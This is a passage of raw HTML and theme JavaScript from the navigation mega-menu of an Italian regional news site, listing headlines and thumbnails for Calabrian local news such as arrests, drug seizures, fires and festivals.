class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi/"  rel="bookmark" class="td-image-wrap " title="Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/carab-comp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi/"  rel="bookmark" title="Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi">Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
